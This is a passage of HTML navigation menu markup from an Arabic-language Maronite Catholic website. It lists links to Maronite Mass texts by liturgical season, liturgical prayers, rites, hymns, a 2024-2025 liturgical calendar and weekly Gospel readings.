	<li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li id="menu-item-37552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li id="menu-item-38226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-37582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li id="menu-item-38373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li id="menu-item-38960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405 bgnav" data-item-row="default" ><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li id="menu-item-36392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li id="menu-item-39415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li id="menu-item-38961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-38962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li id="menu-item-44480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-37253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253 bgnav" data-item-row="default" ><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li id="menu-item-37255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-37256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-37257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-37258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
